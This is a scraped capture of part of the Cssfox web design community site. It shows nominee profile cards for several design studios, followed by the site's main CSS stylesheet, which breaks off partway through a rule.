        <a class="MASFF-link" href="/=barnastudios/following" data-following="1483" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="1483" style="display: none;"></span><a class="MASFF-link" href="/=barnastudios/followers" data-followers="1483" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Barnastudios is an experienced creative studio of web projects, that loves to create exciting new things with our clients. We are a diverse group of creative minds who can bring your brand to life with creative solutions for any need!</p><p>We are <a href="https://www.barnastudios.com/" target="_blank">https://www.barnastudios.com/</a></p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=barnastudios">Barnastudios</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3132" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3132' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount">3</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">29</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/roosdigital">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2023/12/roosdigital-by-romanosypenko-1-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">ROOS.DIGITAL</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2023/12/roos-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2023/12/roos-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=roos">roman_osypenko</a></h2>
                            <div class="member-appearance-related-info">
                    Ukraine                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=roos/following" data-following="7895" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="7895" style="display: none;"></span><a class="MASFF-link" href="/=roos/followers" data-followers="7895" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Multidisciplinary Full-stack Designer.<br>Create impressive websites with WebGL and Three.JS.<br>I design, code, animate, model 3d, research, write, create.</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=roos">roman_osypenko</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                            <div class="nominees-single-wrap">
                            
<div class="nominees-single-info-wrap">
    &nbsp;    
    </div>
<div data-fox-appearance="3131" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='3131' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">34</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/enigma-digital">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/w20/2023/12/enigma-digital-by-enigma-digital-website-screenshot.png" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Enigma Digital</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2023/12/enigma-digital-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2023/12/enigma-digital-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=enigma-digital">Enigma Digital</a></h2>
                            <div class="member-appearance-related-info">
                    5-10 team<span class='middot-separator'></span>India                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=enigma-digital/following" data-following="7894" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="7894" style="display: none;"></span><a class="MASFF-link" href="/=enigma-digital/followers" data-followers="7894" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Enigma is a collective of <br> <br>Harnessing the power of Emotion, Design, Technology &amp; Neuromarketing, we create Digital Brand Experiences that propel your success in the enigmatic realm of bits &amp; bytes.</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=enigma-digital">Enigma Digital</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>                        </div>
                                    </div>
                </span>
     

<div data-loading class="loading-wrap" style="display: none;">
    <div class="spin"></div>
    <div>Loading</div>
</div>    <div class="clear-both">&nbsp;</div>
	<div id="footer" class="footer-wrap guest-footer-margin" style="display: none;">
                    <style id="pageUserCSS">.user-content-hk-agency{color:rgb(5,0,0);fill:rgb(5,0,0)!important}.user-content-fishtank-agency{color:rgba(255,56,0,0.9);fill:rgba(255,56,0,0.9)!important}.user-content-vitali,.user-content-themezaa,.user-content-razvanbadea,.user-content-barnastudios,.user-content-roos,.user-content-enigma-digital{color:rgb(39,38,38);fill:rgb(39,38,38)!important}.user-content-synchronizedstudio{color:rgb(0,0,0);fill:rgb(0,0,0)!important}.user-content-trionn{color:rgba(35,55,0,0.7);fill:rgba(35,55,0,0.7)!important}.user-content-atly{color:rgb(42,38,38);fill:rgb(42,38,38)!important}</style>
        		<div class="footer-content">
            <div>Cssfox is a community of people who love and create the Web. It is a portfolio for all your web design works.<br />  <span class="great-time">We wish you a great time on your community website!</span></div>
            <svg class="footer-cssfox-star" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 336 336" xml:space="preserve"><path class="st0" d="M235.2 105V84l0 0V50.3c-46.4 0-84 37.6-84 84h33.7c0-14.9 6.5-28.3 16.8-37.5v37.5h0c55.7 0 100.8 45.1 100.8 100.8H336C336 172.5 293.2 119.9 235.2 105zM201.6 151.1v33.7c14.9 0 28.3 6.5 37.5 16.8h-37.5v0h0c0 55.7-45.1 100.8-100.8 100.8V336c62.6 0 115.2-42.8 130.2-100.8H252v0h33.7C285.6 188.7 248 151.1 201.6 151.1zM134.4 184.9v-33.7c-14.9 0-28.3-6.5-37.5-16.8h37.5v0h0c0-55.7 45.1-100.8 100.8-100.8V0C172.6 0 119.9 42.8 105 100.8H84l0 0H50.3C50.3 147.2 88 184.9 134.4 184.9zM100.8 252L100.8 252l0 33.7c46.4 0 84-37.6 84-84h-33.7c0 14.9-6.5 28.3-16.8 37.5v-37.5h0c-55.7 0-100.8-45.1-100.8-100.8H0C0 163.4 42.8 216 100.8 231V252z"/></svg>
            <div>&#xA9; 2014-25 Cssfox - Web designers' & developers' community and website awards.</div>
            <p><a href="/nominees">Awards</a><span class="middot-separator"></span><a href="/">News</a><span class="middot-separator"></span><a href="/about-cssfox">About</a><span class="middot-separator"></span><a href="/terms-of-service">TOS</a><span class="middot-separator"></span><a href="/privacy-policy">Privacy</a><span class="middot-separator"></span><a href="/contact-us">Contact</a></p>
        </div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cssfox.co/css/main.css?ver=6.16
body_size: 20142
content:
/*

 * CSS

 * Describing the website presentation.

 * Cssfox design version 8

 * November 2020

 */




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    General styles

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

:root {
  --theme-color: #8a8a8a;
	--color-blue: #2e56f1;
	--color-green: #54f4a5;
	--main-text-black-color: #121111;
	--main-border: none;
	--main-border-radius: 4px;
	--secondary-border-radius: 10px;
	--bold-font: 'Lexend Deca', sans-serif;
	--normal-font: 'Lexend Deca', sans-serif;
  --main-appearance-bg: #ffffff;

}
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/lexenddeca.woff2') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

::selection {
	background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
::-moz-selection {
    background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
html {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
*, *:before, *:after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
	        box-sizing: inherit;
}
body {
	overflow-x: hidden;
	margin: 0;
	background: #ffffff;
	color: var(--main-text-black-color);
	font-size: 18px;
	font-family: var(--normal-font);
	line-height: 1.6;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
  /*-webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;*/
}
html, body {
    height: 100%;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 38px;
}
h3 {
    font-size: 28px;
}
h1, h2, h3 {
	padding: 0;
	margin: 73px 0 2px;
	line-height: 1;
	font-family: var(--bold-font);
}
.mixed-content-wrap h2 {

}
.mixed-content-wrap h3 {

}
h1.elegant-title {
	margin: 12px 0 44px;
	font-size: 42px;
}
h3.elegant-title {
	margin: 48px 0 44px;
	font-size: 14px;
    line-height: 1.5;
    text-align: center;
}
.title-holder-h2 {
	margin: 100px 0 1px;
}
.title-holder-h2 h2 {
	margin: 0;
    font-size: 28px;
}
.title-holder-h3 {
	margin: 53px 0 1px;
}
.title-holder-h3 h3 {
	margin: 0;
    font-size: 20px;
}
.p-note {
	margin: 4px 0 0;
	color: #828181;
    font-size: 14px;
}

.sticky-title-wrap {
	height: 52px;
    margin: 33px 0 3px;
}
.sticky-title {
	z-index: 2;
	position: relative;
	width: 100%;
	height: 52px;
	margin: 33px 0 29px;
    padding: 15px 0;
    font-size: 13px;
    line-height: 1.5;
    text-align: center;
    background: transparent;
}
.sticky-title-fixed {
	position: fixed;
    top: 63px;
    margin: 0!important;
    background: #ffffff;
    border-bottom: 1px solid #e8e8e8;
}
.sticky-title-fixed a.elegant-link-active {
    border-bottom: 3px solid var(--main-text-black-color);
    padding-bottom: 18px;
}
.sticky-title .middot-separator {
    margin: 0 12px;
}
@media only screen and (min-width: 880px) {
  .sticky-title .middot-separator {
      margin: 0 20px;
  }

}

.read-more {

}
.read-more:hover {
    opacity: 0.7;
}
.read-more svg {
	height: 16px;
	fill: var(--color-blue);
	margin-bottom: -3px;
}
.height-spacing-36 {
    height: 36px;
}
p {
	margin: 30px 0 1px;
}
strong {
	font-family: var(--bold-font);
}
em {
    font-style: italic;
}
ul {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: disc;
}
ol {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: circle;
}
a {
	color: var(--color-blue);
    text-decoration: none;
	cursor: pointer;
	background-color: transparent;
  	-webkit-text-decoration-skip: objects;
}
a:hover {
	color: #D0D1E0;
}
a:active, a:hover {
  	outline-width: 0;
}
a.elegant-link {
	color: var(--main-text-black-color);
    font-family: var(--bold-font);
    webkit-transition: color 0.1s ease-in-out;
      -moz-transition: color 0.1s ease-in-out;
        -o-transition: color 0.1s ease-in-out;
           transition: color 0.1s ease-in-out;
}
a.elegant-link:hover {
	color: #D0D1E0;
}
a.elegant-link-active {
  border-bottom: 1px solid var(--theme-color);
	padding-bottom: 5px;
  transition: all 0.1s ease-in-out;
}
a.elegant-link-active:hover {
	/*border-bottom: 1px solid;*/
	color: #454545;
    cursor: default;
}
hr {
	clear: both;
	position: relative;
	width: 20%;
    height: 1px;
	border: transparent;
    margin-top: 83px;
    margin-bottom: 83px;
    background: var(--main-text-black-color);
}

blockquote {
	position: relative;
	padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
	margin: 0 0 0 30px;
	color: #565656;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left: -45px;
	color: var(--main-text-black-color);
    font-size: 102px;
    line-height: 0.8;
	height: 100%;
	overflow: hidden;
}

pre {
	overflow: auto;
	padding: 20px;
	border-radius: 4px;
    margin: 20px 0 1px;
	background: rgb(241, 241, 241);
	white-space: pre;
}
.text-wrap pre code > p:first-child {
	margin-top: 0;
}
.winners .member .text-wrap a, .testimonial-single-wrap .text-wrap a {
	color: #ffffff;
}
code {
	font-family: monospace;
    font-weight: 400;
}
.position-relative {
	position: relative;
}
section {
  	display: block;
}
.clear-both {
	clear: both;
    height: 1px;
}
.hide {
	display: none;
}
.opacity-zero {
	opacity: 0;
	pointer-events: none;
}
.remove-top-spacing {
	margin-top: 0!important;
}
/*.text-align-left {
    text-align: left;
}*/
.text-align-right {
    text-align: right;
}
.stop-scroll {
	overflow-y: hidden;
}
.dot-hr {
    clear: both;
	position: relative;
	pointer-events: none;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--main-text-black-color);
    margin: 106px auto 159px;
}
.left-line-section {
	position: relative;
    padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
}
.bravo-icon {
	width:36px;
	height: auto;
	vertical-align:top;
}
.display-html-css-js-appearance {
	position: relative;
    margin: 20px 0 1px;
    display: block;
    overflow: hidden;
}

.middot-separator {
    padding: 0;
    margin: 0 9px;
    word-wrap: break-word;
}
.middot-separator::after {
	content: "\00b7";
	font-family: var(--bold-font);
  opacity: 0;
}
.canvas {
	position: relative;
	padding: 36px;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background: #ffffff;
}
.account-settings .page-wrap .canvas, .admin .admin-single-wrap .canvas, .jury-badge-certificate .page-wrap .canvas {
background: #fafafa;

}
.canvas-two, .mixed-content-wrap .text-wrap {
	padding: 0 20px;
	margin: 0 auto;
    max-width: 700px;
	overflow-wrap: break-word;
}
.elements-group {
	position: relative;
	margin-top: 32px;
}
.groups-set {
	position: relative;
	margin: 20px 0 0 0;
}
.save-changes-panel {
	position: fixed;
    z-index: 17;
    bottom: -115px;
	width: 100%;
	padding: 3px 8px 8px;
    background: #ffffff;
    box-shadow: 0 0 19px rgb(51 51 51 / 54%);
	text-align: center;
	border-top: var(--main-border);
    webkit-transition: bottom 0.2s linear;
      -moz-transition: bottom 0.2s linear;
        -o-transition: bottom 0.2s linear;
           transition: bottom 0.2s linear;
}
.overlayContainer .save-changes-panel {
	background: var(--main-text-black-color);
}
.changes-was-made {
	bottom: 0;
	/*

	Add class to the panel when changes was made (will be animated when any changes was made on the page)

	*/
}
.overlayContainer .save-changes-panel .label-note {
	color: #ffffff;
}
.overlayContainer .save-changes-panel .label-note a {

}
.decoration-line {
	display: none;
	position: absolute;
    bottom: 0px;
	left: 0;
    width: 100%;
	height: 4px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
	background: var(--theme-color);
}

.tag {
  display: inline-block;
    margin: 8px 8px 0 0;
    padding: 8px 8px;
    background: #2b2b2b;
    border-radius: 4px;
    border: var(--main-border);
    color: #ffffff;
    font-size: 14px;
    line-height: 1.3;
}
.tag span {
	margin-left: 4px;
    opacity: 0.7;
    font-size: 12px;
}
.tag-container {
margin-bottom: 40px;
text-align: right;
}
.tag-container .tag {
  padding: 2px 8px;
      background: #fafafa;
      color: #919191;
}

.statistics-and-social-beside-appearance {
	display: inline-block;
	position: relative;
    vertical-align: middle;
    height: 46px;
    width: 46px;
    background: #ffffff;
    border-radius: 50%;
	cursor: pointer;
}
.statistics-and-social-beside-appearance:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.statistics-and-social-beside-appearance svg {
	position: absolute;
    top: 50%;
    left: 50%;
	width: auto;
    height: 11px;
    fill: var(--main-text-black-color);
    transform: translate(-50%, -50%);
}
.statistics-and-social-beside-appearance.share-button:hover .social-buttons-wrap {
    display: block;
}

.i-did-it > svg {
	fill: var(--color-blue)!important;
}
.gap-between-buttons {
	margin-right: 8px;
}
.elegant-title-amount {
	opacity: 0.7;
	margin-left: 2px;
}

.single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover {

}

.new-edit-featured-image-wrap {
    margin: 20px 0 0;
    line-height: 0;
}
.new-edit-featured-image-wrap img {
	width: 100%;
}
.new-edit-hr {
    width: 100%;
	background: #e6e6e6;
}

.more-reviews {
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
    border: var(--main-border);
}
.more-reviews:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.more-reviews svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.appearance-info-container-description {
	overflow: hidden;
	overflow-wrap: break-word;
}
.appearance-info-container-description p {
	margin: 12px 0 1px;
    line-height: 1.4;
    color: #6c6b6b;
    font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    options

   - - - - - - - - - - - - - - - - - - - - */

.options {
    position: absolute;
    height: 46px;
    width: 46px;
    bottom: 3px;
      right: 0;
      background: #ffffff;
      border-radius: 50%;
}
.options:hover .options-panel {
	display: block;
}
.options svg {
    width: auto;
	height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.options-panel {
	display: none;
    z-index: 1;
    padding: 16px 12px;
    position: absolute;
    bottom: 15px;
    font-size: 14px;
    color: #828181;
    background-color: #ffffff;
    width: 220px;
    -webkit-animation: options-panel 0.4s;
            animation: options-panel 0.4s;
    right: 8px;
    border-radius: var(--main-border-radius);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes options-panel { 0% { bottom: 10px; opacity: 0; } 100% { bottom: 15px; opacity: 1; } }
.options-panel ul {
	margin-top: 0;
}
.options-panel ul li {
	margin-top: 3px;
}
.options-panel a {
	color: #828181;
}
.options-panel a:hover {
	opacity: 0.7;
}


/* - - - - - - - - - - - - - - - - - - - -

    .pulse (for the like button)

   - - - - - - - - - - - - - - - - - - - - */

.pulse:hover {
	-webkit-animation: pulse 1.7s infinite;
	   -moz-animation: pulse 1.7s infinite;
         -o-animation: pulse 1.7s infinite;
	        animation: pulse 1.7s infinite;
}
@-webkit-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-moz-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-o-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
.pulse:hover svg {
	height: 12px;
}

.i-did-it.pulse:hover {
	animation: none;
	cursor: default;
	box-shadow: none;
}
.i-did-it.pulse:hover svg {
	height: 11px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .appearance-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.appearance-statistics-and-social-positioning {
	position: relative;
}
.appearance-statistics-and-social-wrap {
	display: none;
    z-index: 1;
    position: absolute;
	transform: translate3d(0, -12px, 0);
    -webkit-animation: appearance-statistics-and-social-wrap 0.6s;
            animation: appearance-statistics-and-social-wrap 0.6s;
    right: 12px;
}
@-webkit-keyframes appearance-statistics-and-social-wrap {
    0% { transform: translate3d(0, 10px, 0); opacity: 0; }
	100% { transform: translate3d(0, -12px, 0); opacity: 1; }
}

.single-fox-appearance:hover .appearance-statistics-and-social-wrap, .single-post-appearance:hover .appearance-statistics-and-social-wrap, .single-element-appearance:hover .appearance-statistics-and-social-wrap, .single-tale-appearance:hover .appearance-statistics-and-social-wrap {
	display: block;
}
.appearance-statistics-and-social-single {
	display: inline-block;
    margin-left: 14px;
	cursor: pointer;
    position: relative;
    height: 46px;
    width: 46px;
    border-radius: 50%;
    background: #ffffff;
}
.appearance-statistics-and-social-single:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.appearance-statistics-and-social-single.views-holder:hover, .appearance-statistics-and-social-single.i-did-it:hover {
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
	cursor: default;
}
.appearance-statistics-and-social-single svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .max-4-foxes-in-line-wrap

   - - - - - - - - - - - - - - - - - - - - */

.max-4-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 2320px;
    width: 99%;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 16.5px;
    width: 20%;
}


/* - - - - - - - - - - - - - - - - - - - -

    loading

   - - - - - - - - - - - - - - - - - - - - */

.loading-wrap {
    text-align: center;
    color: #9c9c9c;
    font-size: 14px;
    padding: 8px;
	clear: both;
}
.spin {
    width: 40px;
    height: 40px;
    border-right: 1px solid var(--color-blue);
    border-top: 6px solid var(--color-blue);
    border-bottom: none;
    border-left: 2px solid #f4557900;
    -webkit-animation: spin-animation 0.4s linear infinite;
            animation: spin-animation 0.4s linear infinite;
    margin: 8px auto;
    border-radius: 50%;
}
@-webkit-keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
		    -ms-transform: rotate(0deg);
		        transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		    -ms-transform: rotate(-360deg);
		        transform: rotate(-360deg);
	}
}
@keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
			-ms-transform: rotate(0deg);
				transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
			-ms-transform: rotate(-360deg);
				transform: rotate(-360deg);
	}
}
.loading-wrap span {
	color: #7b7b7b;
    font-style: italic;
	font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    content-editor

   - - - - - - - - - - - - - - - - - - - - */

.mixed-content-wrap:focus {
	outline-color: transparent;
}
.img-wrap {
	margin: 20px 0 0;
	text-align: center;
	line-height: 0;
	cursor: default;
}
.img-container {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.img-container img {
	width: 100%;
    height: auto;
}
.image-caption {
    margin: 10px 0 40px;
    font-size: 13px;
    color: #828181;
	text-align: center;
	line-height: 1.5;
	cursor: text;
}
.image-caption:focus {
    outline-color: transparent;
    outline: none;
}


/* - - - [contenteditable] - - - */

[contenteditable] a {
    cursor: text;
}
[contenteditable] h2 {

}
[contenteditable] h3 {

}
[contenteditable] hr {
	overflow: visible;
}
[contenteditable] hr:after, [contenteditable] .dot-hr:after {
	content: 'Remove';
    position: absolute;
	pointer-events: auto;
    top: -30px;
    right: -40px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .display-html-css-js-appearance {
	padding-top: 40px;
}
[contenteditable] .display-html-css-js-appearance:after {
	content: 'Edit';
    position: absolute;
    top: 0;
    right: 20px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .img-container {
	cursor: url(../images/cursor-delete-image.svg) 15 15, auto;
}
[contenteditable] .img-container:hover:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
	-webkit-animation: img-container-hover 0.3s;
    		animation: img-container-hover 0.3s;
}
@-webkit-keyframes img-container-hover {
	0%   {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
[contenteditable] .attachment-appearance {
    cursor: pointer!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .content-editor-menu

   - - - - - - - - - - - - - - - - - - - - */

.content-editor-menu {
	position: absolute;
    z-index: 16;
    overflow: hidden;
    border-radius: 3px;
    color: #fafafa;
    background-color: var(--main-text-black-color);
    font-family: monospace;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.3;
    text-align: center;
}
.content-editor-menu span {
	display: inline-block;
    height: 46px;
    line-height: 46px;
    width: 56px;
    border-right: 1px solid rgb(68, 68, 68);
    cursor: pointer;
}
.content-editor-menu span:last-child {
    border-right: none;
}
.content-editor-menu span:hover {
	background-color: #353535;
}

span.content-editor-menu-remove-formatting, span.content-editor-menu-display-csshtml, span.content-editor-menu-left-line-section {
	width: 160px;
}
span.content-editor-menu-link-input {
	width: 250px;
    padding: 0 10px;
}
span.content-editor-menu-remove-link {
	width: 65px;
}

.content-editor-menu span.content-editor-menu-link-input:hover {
	background-color: transparent;
}
.content-editor-menu-link-input input[type=text] {
    color: #ffffff;
    font-size: inherit;
    margin-top: 0;
    border-bottom: none;
	height: 36px;
}
.content-editor-menu-link-input input[type=text]:hover, .content-editor-menu-link-input input[type=text]:focus {
    border-bottom: none;
}

.content-editor-menu-link-input ::-webkit-input-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input ::-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-ms-input-placeholder {
    color: #dff1df;
}


/* - - - - - - - - - - - - - - - - - - - -

    tip

   - - - - - - - - - - - - - - - - - - - - */

.tip {
	position: absolute;
	display: none;
	left: 50%;
    padding: 12px;
    border-radius: 4px;
	background-color: var(--main-text-black-color);
    color: #f0f0f0;
    font-size: 12px;
	line-height: 1.3;
    text-align: center;
    -webkit-animation: tip 0.4s;
    		animation: tip 0.4s;
}
span.required-field-message:hover .tip {
	display: block;
}
@-webkit-keyframes tip {
	0% {
		bottom: 14px;
